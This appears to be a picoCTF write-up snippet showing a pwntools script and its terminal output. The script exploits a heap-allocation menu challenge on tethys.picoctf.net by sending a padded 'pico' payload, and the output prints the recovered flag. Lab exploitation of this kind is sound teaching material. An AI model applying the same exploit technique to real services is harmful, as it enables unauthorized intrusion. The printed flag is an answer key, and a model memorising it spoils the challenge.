 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[+] Opening connection to tethys.picoctf.net on port 51578: Done
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico'
[*] Switching to interactive mode
YOU WIN!!11!!
picoCTF{now_thats_free_real_estate_f8fb9f96}
[*] Got EOF while reading in interactive
$
chall.py ×
1 from pwn import *
2
3 p=remote("tethys.picoctf.net",51578)
4
5 payload=b'a'*30
6 payload+= b'pico'
7 size=b'35'
8 print(payload)
9
10 p.sendlineafter(b'Enter your choice: ',b'5')
11 p.sendlineafter(b'Enter your choice: ',b'2')
12 p.sendlineafter(b'Size of object allocation: ',size)
13 p.sendlineafter(b'Data for flag: ',payload)
14 p.sendlineafter(b'Enter your choice: ',b'3')
15 p.sendlineafter(b'Enter your choice: ',b'4')
16
17 p.interactive()